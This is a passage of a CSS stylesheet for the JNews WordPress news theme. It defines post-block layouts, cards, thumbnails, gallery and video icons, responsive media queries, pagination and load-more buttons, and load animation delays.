    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 2px 12px;
    line-height: 20px
}

.jeg_pl_lg_8:not(:last-of-type) {
    margin-bottom: 30px;
    border-bottom: 1px solid #eee
}

.jeg_pl_lg_8 .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 10px
}

.jeg_pl_lg_8 .jeg_postblock_content {
    max-width: 600px
}

.jeg_pl_lg_8 .jeg_post_meta {
    margin: 15px 0 0
}

.jeg_pl_lg_8 .jeg_thumb img {
    width: 100%
}

.jeg_pl_lg_8 .jeg_share_button {
    margin: 15px 0 20px
}

.jeg_pl_lg_8 .jeg_post_meta a {
    font-weight: 400
}

.jeg_pl_lg_8 .jeg_post_meta>div {
    margin-right: 0 !important
}

.jeg_pl_lg_8 .jeg_post_meta>div:not(:last-of-type):after {
    display: inline-block;
    content: "\2022";
    padding: 0 7px
}

.jeg_pl_lg_8 .jeg_sharelist {
    float: right
}

.jeg_postblock_18.jeg_col_2o3 .jeg_block_navigation,
.jeg_postblock_18.jeg_col_3o3 .jeg_block_navigation {
    margin-top: 20px
}

.jeg_pl_lg_9 {
    margin-bottom: 60px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee
}

.jeg_pl_lg_9 .jeg_postblock_heading {
    margin-bottom: 20px;
    text-align: center
}

.jeg_pl_lg_9 .jeg_post_title {
    font-size: 34px;
    letter-spacing: -.035em;
    margin: 0 0 10px
}

.jeg_pl_lg_9 .jeg_post_category {
    margin-bottom: 10px
}

.jeg_pl_lg_9 .jeg_post_excerpt {
    margin-top: 20px
}

.jeg_pl_lg_9 .jeg_readmore_wrap {
    text-align: center
}

.jeg_post_meta .jeg_meta_author img {
    width: 35px;
    border-radius: 100%;
    margin-right: 5px
}

.jeg_meta_footer {
    display: table;
    width: 100%;
    font-size: 12px;
    margin-bottom: -40px;
    color: #a0a0a0;
    margin-top: 40px;
    border-top: 1px solid #eee
}

.jeg_meta_footer .label {
    font-style: italic
}

.jeg_meta_footer>div>.fa {
    margin-right: 2px
}

.jeg_meta_footer>div {
    display: table-cell;
    width: 33.3333333%;
    text-align: center;
    padding: 10px;
    border-right: 1px solid #eee
}

.jeg_meta_footer>div:last-of-type {
    border-right: 0
}

.jeg_meta_footer .jeg_meta_author a,
.jeg_meta_footer .jeg_meta_comment a {
    color: #212121;
    font-weight: 700
}

.jeg_meta_footer .jeg_post_share a {
    display: inline-block;
    font-size: 14px;
    margin: 0 10px;
    transition: .2s
}

.jeg_pl_lg_card {
    margin-bottom: 30px;
    overflow: visible
}

.jeg_pl_lg_card .jeg_thumb {
    position: relative
}

.jeg_pl_lg_card .jeg_thumb img {
    width: 100%
}

.jeg_pl_lg_card .jeg_postblock_content {
    background: #fff;
    padding: 15px 30px 20px;
    margin: -60px 20px 0;
    position: relative;
    z-index: 3
}

.jeg_pl_lg_card .jeg_post_title {
    font-size: 24px;
    font-weight: 700;
    margin: 0 auto 8px
}

.jeg_pl_lg_card .jeg_post_excerpt {
    margin: 5px 0 10px
}

.jeg_pl_md_card {
    margin-bottom: 30px;
    overflow: visible
}

.jeg_pl_md_card .jeg_thumb {
    position: relative
}

.jeg_pl_md_card .jeg_thumb img {
    width: 100%
}

.jeg_pl_md_card .jeg_postblock_content {
    background: #fff;
    padding: 12px 20px 15px;
    margin: -50px 15px 0;
    position: relative;
    z-index: 3
}

.jeg_pl_lg_card .jeg_inner_post,
.jeg_pl_md_card .jeg_inner_post {
    background: #fff
}

.jeg_pl_md_card .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.35;
    margin: 0 auto 5px
}

.jeg_pl_lg_card .jeg_post_category,
.jeg_pl_md_card .jeg_post_category {
    line-height: normal;
    margin-top: -2px;
    margin-bottom: 8px
}

.jeg_pl_lg_card .jeg_post_category a,
.jeg_pl_md_card .jeg_post_category a {
    font-size: 11px;
    color: #a0a0a0;
    font-weight: 400;
    letter-spacing: normal
}

.jeg_pl_lg_card .jeg_post_category a:hover,
.jeg_pl_md_card .jeg_post_category a:hover {
    color: #212121
}

.jeg_pl_lg_box,
.jeg_pl_md_box {
    margin-bottom: 30px
}

.jeg_pl_lg_box .box_wrap,
.jeg_pl_md_box .box_wrap {
    position: relative;
    overflow: hidden
}

.jeg_pl_lg_box .jeg_thumb img,
.jeg_pl_md_box .jeg_thumb img {
    width: 100%
}

.jeg_pl_lg_box .jeg_postblock_content,
.jeg_pl_md_box .jeg_postblock_content {
    padding: 20px 15px 10px;
    position: absolute;
    width: 100%;
    bottom: 0;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_pl_lg_box .jeg_post_category,
.jeg_pl_md_box .jeg_post_category {
    margin-bottom: 10px
}

.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a {
    color: #fff;
    display: inline-block;
    font-size: 11px;
    line-height: normal;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_pl_lg_box .jeg_postblock_content {
    padding: 40px 20px 20px
}

.jeg_pl_lg_box .jeg_post_title {
    font-size: 20px;
    font-weight: 700;
    margin: 0 auto 5px
}

.jeg_pl_md_box .jeg_post_title {
    font-size: 17px;
    font-weight: 500;
    margin: 0 auto 5px
}

.jeg_pl_lg_box .jeg_thumb .jeg_post_category,
.jeg_pl_md_box .jeg_thumb .jeg_post_category {
    top: 10px;
    bottom: auto
}

.jeg_pl_lg_box .jeg_post_meta,
.jeg_pl_lg_box .jeg_post_title a,
.jeg_pl_lg_box a,
.jeg_pl_lg_box a:hover,
.jeg_pl_md_box .jeg_post_meta,
.jeg_pl_md_box .jeg_post_title a,
.jeg_pl_md_box a,
.jeg_pl_md_box a:hover,
.jeg_postblock .jeg_pl_lg_box .jeg_post_title a:hover,
.jeg_postblock .jeg_pl_md_box .jeg_post_title a:hover {
    color: #fff
}

.jeg_pl_lg_box .jeg_post_meta .fa,
.jeg_pl_lg_box .jeg_post_meta a,
.jeg_pl_md_box .jeg_post_meta .fa,
.jeg_pl_md_box .jeg_post_meta a {
    color: #000
    
}

.jeg_pl_md_1 {
    margin-bottom: 30px
}

.jeg_pl_md_1 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    margin: 0 0 5px
}

.jeg_pl_md_1 .jeg_thumb {
    margin-bottom: 15px
}

.jeg_pl_md_2,
.jeg_pl_md_3 {
    margin-bottom: 30px;
    overflow: hidden
}

.jeg_pl_md_2 .jeg_thumb,
.jeg_pl_md_3 .jeg_thumb {
    width: 260px
}

.jeg_pl_md_2 .jeg_thumb {
    float: left;
    margin-right: 30px
}

.jeg_pl_md_3 .jeg_thumb {
    float: right;
    margin-left: 30px
}

.jeg_pl_md_2 .jeg_postblock_content,
.jeg_pl_md_3 .jeg_postblock_content {
    overflow: hidden
}

.jeg_pl_md_2 .jeg_post_title,
.jeg_pl_md_3 .jeg_post_title {
    font-size: 22px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px
}

.jeg_pl_md_4 {
    margin-bottom: 40px
}

.jeg_pl_md_4 .jeg_thumb {
    margin-bottom: 15px
}

.jeg_pl_md_4 .jeg_post_title {
    font-size: 20px;
    line-height: 1.4;
    margin: 0 0 5px
}

.jeg_pl_md_5 {
    margin-bottom: 30px
}

.jeg_pl_md_5 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px
}

.jeg_pl_md_5 .jeg_thumb {
    margin-bottom: 10px
}

.jeg_pl_sm {
    margin-bottom: 25px;
    overflow: hidden
}

.jeg_pl_sm .jeg_post_title {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px;
    letter-spacing: normal
}

.jeg_pl_sm .jeg_thumb {
    width: 120px;
    float: left
}

.jeg_pl_sm .jeg_postblock_content {
    margin-left: 120px;
    padding-left: 15px
}

.jeg_footer .jeg_post_meta {
    color: inherit
}

.jeg_footer_3 .jeg_pl_sm .jeg_thumb {
    width: 90px
}

.jeg_footer_3 .jeg_pl_sm .jeg_postblock_content {
    margin-left: 90px
}

.jeg_pl_sm_2 .jeg_post_title {
    font-size: 16px;
    line-height: 1.4;
    margin: 0 auto 5px;
    letter-spacing: normal
}

.jeg_pl_sm_2 {
    margin-bottom: 20px
}

.jeg_pl_sm_2:after {
    content: "";
    display: block;
    margin-top: 20px;
    width: 50px;
    border-bottom: 1px solid #eee
}

.jeg_pl_sm_2 .jeg_post_category {
    margin-bottom: 5px
}

.jeg_pl_sm_2 .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700
}

.jeg_pl_sm_3 {
    margin-bottom: 25px;
    overflow: hidden
}

.jeg_pl_sm_3 .jeg_post_title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.4em;
    margin: 0 0 5px;
    letter-spacing: normal
}

.jeg_pl_sm_3 .jeg_thumb {
    width: 120px;
    float: right
}

.jeg_pl_sm_3 .jeg_postblock_content {
    margin-right: 120px;
    padding-right: 15px
}

.jeg_pl_xs {
    margin: 0 0 12px
}

.jeg_pl_xs .jeg_postblock_content {
    position: relative;
    overflow: hidden;
    line-height: 1.4
}

.jeg_pl_xs .jeg_post_title {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: inline;
    margin-right: 5px;
    letter-spacing: normal
}

.jeg_pl_xs .jeg_post_meta {
    display: inline
}

.jeg_pl_xs_2 {
    margin: 0 0 15px;
    padding-left: 18px
}

.jeg_pl_xs_2,
.jeg_pl_xs_2 .jeg_postblock_content {
    position: relative
}

.jeg_pl_xs_2:before {
    color: #f70d28;
    position: absolute;
    left: 0;
    top: 0;
    content: "\F0DA";
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_pl_xs_2 .jeg_post_title {
    font-size: 14px;
    font-weight: 700;
    line-height: 1.429em;
    margin: 0 0 .5em;
    letter-spacing: normal
}

.jeg_pl_xs_3 {
    overflow: hidden;
    margin-bottom: 20px
}

.jeg_pl_xs_3 .jeg_post_title {
    font-size: 14px;
    line-height: 1.3em;
    margin: 0 0 5px;
    letter-spacing: normal
}

.jeg_pl_xs_3 .jeg_thumb {
    float: left;
    width: 75px
}

.jeg_pl_xs_3 .jeg_postblock_content {
    margin-left: 75px;
    padding-left: 15px
}

.jeg_pl_xs_4 {
    margin: 0 0 10px
}

.jeg_pl_xs_4 .jeg_postblock_content {
    position: relative;
    padding: 0 0 0 14px
}

.jeg_pl_xs_4 .jeg_postblock_content:before {
    color: #f70d28;
    font-size: 14px;
    position: absolute;
    left: 1px;
    top: 0;
    content: "\F0DA";
    font-family: FontAwesome;
    text-rendering: auto;
    width: 100%;
    pointer-events: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jeg_pl_xs_4 .jeg_post_title {
    font-size: 1em;
    font-weight: 400;
    margin: 0;
    display: inline-block;
    margin-right: 5px;
    letter-spacing: normal
}

.jeg_pl_xs_4 .jeg_post_meta {
    display: inline
}

.jeg_post.format-gallery .jeg_thumb:before,
.jeg_post.format-video .jeg_thumb:before {
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    background: #000;
    opacity: .3;
    transition: .3s ease;
    z-index: 1;
    pointer-events: none
}

.jeg_post.format-gallery .jeg_thumb:after,
.jeg_post.format-video .jeg_thumb:after {
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    z-index: 1;
    pointer-events: none
}

.jeg_post.format-gallery .jeg_thumb:hover .jeg_thumb:before,
.jeg_post.format-video .jeg_thumb:hover .jeg_thumb:before {
    opacity: .1
}

.jeg_post.format-video .jeg_thumb:after {
    content: "\F04B";
    border-radius: 100%;
    border: 2px solid #fff;
    font-size: 24px;
    line-height: 44px;
    height: 48px;
    width: 48px;
    letter-spacing: -4px;
    margin: -22px 0 0 -22px;
    -webkit-backface-visibility: hidden
}

.jeg_post.format-gallery .jeg_thumb:after {
    content: "\F03E";
    font-size: 32px;
    margin: -10px 0 0 -16px
}

.jeg_pl_sm.format-gallery .jeg_thumb:after,
.jeg_pl_sm.format-video .jeg_thumb:after,
.jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-gallery .jeg_thumb:after,
.jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-video .jeg_thumb:after,
.jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-gallery .jeg_thumb:after,
.jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-video .jeg_thumb:after {
    transform: scale(.7)
}

@media only screen and (min-width:768px) {
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2.format-gallery .jeg_thumb:after,
    .jeg_postblock_3.jeg_col_1o3 .jeg_pl_md_2.format-video .jeg_thumb:after,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3.format-gallery .jeg_thumb:after,
    .jeg_postblock_4.jeg_col_1o3 .jeg_pl_md_3.format-video .jeg_thumb:after,
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1:nth-child(n+1).format-gallery .jeg_thumb:after,
    .jeg_postblock_13.jeg_col_1o3 .jeg_pl_md_1:nth-child(n+1).format-video .jeg_thumb:after,
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_post:nth-child(n+1).format-gallery .jeg_thumb:after,
    .jeg_postblock_14.jeg_col_1o3 .jeg_posts .jeg_post:nth-child(n+1).format-video .jeg_thumb:after,
    .jeg_postblock_22.jeg_col_1o3 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_22.jeg_col_1o3 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(.7)
    }
    .jeg_col_3o3 .jeg_pl_lg_5.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_5.format-video .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_9.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_9.format-video .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_box.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_box.format-video .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_col_3o3 .jeg_pl_lg_card.format-video .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_2o3 .jeg_pl_lg_4.format-gallery .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_2o3 .jeg_pl_lg_4.format-video .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_3o3 .jeg_pl_lg_4.format-gallery .jeg_thumb:after,
    .jeg_postblock_10.jeg_col_3o3 .jeg_pl_lg_4.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
}

@media only screen and (max-width:768px) {
    .jeg_post.format-video .jeg_thumb:after {
        font-size: 16px;
        line-height: 30px;
        height: 34px;
        width: 34px;
        margin: -17px 0 0 -17px;
        -webkit-backface-visibility: hidden
    }
    .jeg_post.format-gallery .jeg_thumb:after {
        font-size: 24px;
        margin: -12.5px 0 0 -14px
    }
    .jeg_pl_lg_5.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_5.format-video .jeg_thumb:after,
    .jeg_pl_lg_9.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_9.format-video .jeg_thumb:after,
    .jeg_pl_lg_box.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_box.format-video .jeg_thumb:after,
    .jeg_postblock_13 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_13 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
    .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_card.format-video .jeg_thumb:after {
        transform: scale(1.5);
        margin-top: -37px
    }
}

@media only screen and (max-width:667px) {
    .jeg_postblock_22 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_22 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
}

@media only screen and (max-width:568px) {
    .jeg_postblock_23 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_23 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
}

@media only screen and (max-width:480px) {
    .jeg_postblock_5 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_5 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_6 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_6 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(.8)
    }
    .jeg_postblock_25 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_25 .jeg_post.format-video .jeg_thumb:after {
        transform: scale(1.5)
    }
    .jeg_pl_lg_5.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_5.format-video .jeg_thumb:after,
    .jeg_pl_lg_box.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_box.format-video .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-gallery .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_2o3 .jeg_post:nth-child(n+3).format-video .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-gallery .jeg_thumb:after,
    .jeg_postblock_8.jeg_col_3o3 .jeg_post:nth-child(n+4).format-video .jeg_thumb:after {
        transform: none
    }
}

@media only screen and (max-width:320px) {
    .jeg_pl_lg_9.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_9.format-video .jeg_thumb:after,
    .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_pl_lg_card.format-video .jeg_thumb:after,
    .jeg_postblock_22 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_22 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_23 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_23 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_25 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_25 .jeg_post.format-video .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-gallery .jeg_thumb:after,
    .jeg_postblock_27 .jeg_post.format-video .jeg_thumb:after {
        transform: none
    }
    .jeg_col_1o3 .jeg_pl_lg_card.format-gallery .jeg_thumb:after,
    .jeg_col_1o3 .jeg_pl_lg_card.format-video .jeg_thumb:after {
        margin-top: -27px
    }
}

.jeg_video_playlist {
    position: relative;
    overflow: hidden;
    margin-bottom: 40px
}

.jeg_postblock {
    margin-bottom: 20px;
    position: relative
}

.jeg_postblock.loaded,
.jeg_postblock.menu-active,
.loaded .jeg_postblock {
    z-index: 2
}

.jeg_post_title {
    letter-spacing: -.02em
}

.jeg_post_title a {
    color: #212121;
        font-size: 19px;
font-weight: bold;
 text-align: justify;
    transition: color .2s
}

.jeg_postblock .jeg_post_title a:hover,
.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,
.widget_jnews_popular .jeg_post_title a:hover {
    color: #f70d28
}

.jeg_post_excerpt {
    font-size: 18px;
    line-height: 1.6;
     text-align: justify;
    margin-top: 1em
}

.jeg_post_excerpt p {
    margin-bottom: 1em
}

.jeg_post_excerpt p:last-of-type {
    margin-bottom: 0
}

.jeg_post_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #a0a0a0
}

.jeg_post_category {
    margin-bottom: 5px;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_post_category a {
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-right: 10px
}

.jeg_post_category a:last-child {
    margin-right: 0
}

.jeg_post_meta .jeg_post_category {
    text-transform: uppercase
}

.jeg_post_meta a {
    color: #0000ff;
      font-weight: bold;
    font-weight: 700;
    font-size:12px;
    background:#eee;
    padding:2px;
}

.jeg_meta_date a,
.jeg_meta_earning a,
.jeg_meta_views a,
.jeg_modified_date a {
    font-weight: 400
}

.jeg_meta_author a {
    color: #f70d28
}

.jeg_post_meta .fa,
.jeg_post_meta .jpwt-icon {
    color: #2e9fff
}

.jeg_post_meta>div {
    display: inline-block
}

.jeg_post_meta>div:not(:last-of-type) {
    margin-right: 1em
}

.jeg_post_meta>div>.fa {
    margin-right: 2px
}

.jeg_readmore {
    color: #53585c;
    display: none;
    text-transform: uppercase;
    letter-spacing: .05em;
    font-size: 11px;
    margin-top: 15px;
    padding: 6px 18px;
    border: 1px solid #e0e0e0;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto;
    transition: all .3s ease;
    white-space: nowrap
}

.jeg_readmore:hover {
    color: #fff;
    background: #f70d28;
    border-color: #f70d28
}

.jeg_thumb,
.thumbnail-container {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.thumbnail-container {
    display: block;
    height: 0;
    background: #f7f7f7;
    background-position: 50%;
    background-size: cover
}

.thumbnail-container.no_thumbnail:after {
    font-family: FontAwesome, serif;
    content: "\F03E";
    display: block;
    position: absolute;
    text-align: left;
    left: 50%;
    top: 50%;
    background: none;
    color: #bfbfbf;
    font-size: 18px;
    margin-top: -9px;
    margin-left: -10px;
    line-height: 1
}

.thumbnail-container>img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    min-height: 100%;
    color: #a0a0a0;
    z-index: -1
}

.jeg_postblock_35 .thumbnail-container>img {
    min-height: 0
}

.thumbnail-background>div {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    opacity: 0;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: cover
}

.size-500 {
    padding-bottom: 50%
}

.size-715 {
    padding-bottom: 71.5%
}

.size-1000 {
    padding-bottom: 100%
}

.size-1400 {
    padding-bottom: 140%
}

.size-1500 {
    padding-bottom: 150%
}

.size-1780 {
    padding-bottom: 178%
}

.thumbnail-container.animate-lazy>img {
    opacity: 0
}

.thumbnail-container:after {
    content: "";
    opacity: 1;
    background: #f7f7f7 url(image/preloader.gif);
    background-position: 50%;
    background-size: cover;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -2
}

.lazyloaded,
.thumbnail-background>div.lazyloaded {
    opacity: 1 !important;
    transition: opacity .4s ease
}

.jeg_thumb .jeg_post_category {
    position: absolute;
    z-index: 3;
    bottom: 10px;
    left: 10px;
    margin: 0;
    line-height: 1
}

.jeg_thumb .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_post_category span {
    display: inline-block;
    line-height: 1
}

.jeg_block_navigation {
    position: relative
}

.jeg_pagination_loadmore .jeg_block_navigation,
.jeg_pagination_nextprev .jeg_block_navigation,
.jeg_pagination_scrollload .jeg_block_navigation {
    margin: 20px 0
}

.navigation_overlay {
    position: relative;
    height: 48px;
    display: none
}

.jeg_block_nav {
    position: relative;
    text-align: center;
    overflow: hidden
}

.jeg_block_nav:after,
.jeg_block_nav:before {
    content: "";
    width: 50%;
    height: 1px;
    position: absolute;
    border-bottom: 1px solid #eee;
    left: -40px;
    top: 50%
}

.jeg_block_nav:after {
    right: -40px;
    left: auto
}

.jeg_block_nav a {
    position: relative;
    display: inline-block;
    white-space: nowrap;
    font-size: 16px;
    line-height: 26px;
    width: 30px;
    border: 1px solid #e0e0e0;
    text-align: center;
    color: #212121;
    background: #fff;
    transition: .2s ease
}

.jeg_block_nav .prev {
    margin-right: 2px
}

.jeg_block_nav a:not(.disabled):hover {
    background: #f5f5f5
}

.jeg_block_nav a.disabled {
    color: #a0a0a0;
    border-color: #eee
}

.jeg_block_nav.inactive {
    display: none
}

.jeg_block_nav.showtext {
    text-align: left
}

.jeg_block_nav.showtext:after,
.jeg_block_nav.showtext:before {
    display: none
}

.jeg_block_nav.showtext a {
    width: auto;
    min-width: 60px;
    text-transform: uppercase;
    letter-spacing: .05em;
    font-size: 11px;
    padding: 6px 10px;
    line-height: 1
}

.jeg_block_nav.showtext i {
    position: relative;
    font-size: 13px
}

.jeg_block_nav.showtext .prev i {
    left: -2px
}

.jeg_block_nav.showtext .next i {
    right: -2px
}

.jeg_block_loadmore {
    text-align: center;
    position: relative;
    overflow: hidden
}

.jeg_block_loadmore a {
    min-width: 30%;
    height: 30px;
    line-height: 28px;
    position: relative;
    display: inline-block;
    white-space: nowrap;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1);
    padding: 0 18px;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    text-align: center;
    color: #212121;
    background: #fff;
    transition: .2s ease;
    text-rendering: auto;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_block_loadmore a:after,
.jeg_block_loadmore a:before {
    content: "";
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    cursor: none;
    pointer-events: none
}

.jeg_block_loadmore a:before {
    right: 100%;
    margin-right: 20px
}

.jeg_block_loadmore a:after {
    left: 100%;
    margin-left: 20px
}

.jeg_block_loadmore a.active,
.jeg_block_loadmore a:hover {
    color: #fff;
    background: #f70d28;
    border-color: #f70d28
}

.jeg_block_loadmore a.disabled {
    display: none
}

.jeg_postblock.loaded,
.loaded .jeg_postblock {
    height: auto
}

.jeg_postblock.loaded .jeg_block_container,
.loaded .jeg_postblock .jeg_block_container {
    animation-duration: .5s;
    animation-fill-mode: both
}

.jeg_postblock.loaded.subclass .jeg_block_container,
.loaded.subclass .jeg_postblock .jeg_block_container {
    animation-name: k
}

.jeg_postblock.loaded.next .jeg_block_container,
.loaded.next .jeg_postblock .jeg_block_container {
    animation-name: i
}

.jeg_postblock.loaded.prev .jeg_block_container,
.loaded.prev .jeg_postblock .jeg_block_container {
    animation-name: j
}

.jeg_postblock.loaded.more .jeg_ajax_loaded,
.jeg_postblock.loaded.scroll .jeg_ajax_loaded,
.loaded.more .jeg_postblock .jeg_ajax_loaded,
.loaded.scroll .jeg_postblock .jeg_ajax_loaded {
    animation-duration: .4s;
    animation-fill-mode: both;
    animation-name: k
}

.jeg_postblock.loaded.more .anim_1,
.jeg_postblock.loaded.scroll .anim_1,
.loaded.more .jeg_postblock .anim_1,
.loaded.scroll .jeg_postblock .anim_1 {
    -webkit-animation-delay: .05s
}

.jeg_postblock.loaded.more .anim_2,
.jeg_postblock.loaded.scroll .anim_2,
.loaded.more .jeg_postblock .anim_2,
.loaded.scroll .jeg_postblock .anim_2 {
    -webkit-animation-delay: .15s
}

.jeg_postblock.loaded.more .anim_3,
.jeg_postblock.loaded.scroll .anim_3,
.loaded.more .jeg_postblock .anim_3,
.loaded.scroll .jeg_postblock .anim_3 {
    -webkit-animation-delay: .25s
}

.jeg_postblock.loaded.more .anim_4,
.jeg_postblock.loaded.scroll .anim_4,
.loaded.more .jeg_postblock .anim_4,
.loaded.scroll .jeg_postblock .anim_4 {
    -webkit-animation-delay: .35s
}

.jeg_postblock.loaded.more .anim_5,
.jeg_postblock.loaded.scroll .anim_5,
.loaded.more .jeg_postblock .anim_5,
.loaded.scroll .jeg_postblock .anim_5 {
    -webkit-animation-delay: .45s
}

.jeg_postblock.loaded.more .anim_6,
.jeg_postblock.loaded.scroll .anim_6,
.loaded.more .jeg_postblock .anim_6,
.loaded.scroll .jeg_postblock .anim_6 {
    -webkit-animation-delay: .55s
}

.jeg_postblock.loaded.more .anim_7,
.jeg_postblock.loaded.scroll .anim_7,
.loaded.more .jeg_postblock .anim_7,
.loaded.scroll .jeg_postblock .anim_7 {
    -webkit-animation-delay: .65s
}

.jeg_postblock.loaded.more .anim_8,
.jeg_postblock.loaded.scroll .anim_8,
.loaded.more .jeg_postblock .anim_8,
.loaded.scroll .jeg_postblock .anim_8 {
    -webkit-animation-delay: .75s
}

.jeg_postblock.loaded.more .anim_9,
.jeg_postblock.loaded.scroll .anim_9,
.loaded.more .jeg_postblock .anim_9,
.loaded.scroll .jeg_postblock .anim_9 {
    -webkit-animation-delay: .85s
}

.jeg_postblock.loaded.more .anim_10,
.jeg_postblock.loaded.scroll .anim_10,
.loaded.more .jeg_postblock .anim_10,
.loaded.scroll .jeg_postblock .anim_10 {
    -webkit-animation-delay: .95s
}

.jeg_postblock.loaded.more .anim_11,
.jeg_postblock.loaded.scroll .anim_11,
.loaded.more .jeg_postblock .anim_11,
.loaded.scroll .jeg_postblock .anim_11 {
    -webkit-animation-delay: 1.05s
}

.jeg_postblock.loaded.more .anim_12,
.jeg_postblock.loaded.scroll .anim_12,
.loaded.more .jeg_postblock .anim_12,
.loaded.scroll .jeg_postblock .anim_12 {
    -webkit-animation-delay: 1.15s
}

.jeg_postblock.loaded.more .anim_13,
.jeg_postblock.loaded.scroll .anim_13,
.loaded.more .jeg_postblock .anim_13,
.loaded.scroll .jeg_postblock .anim_13 {
    -webkit-animation-delay: 1.25s
}

.jeg_postblock.loaded.more .anim_14,
.jeg_postblock.loaded.scroll .anim_14,
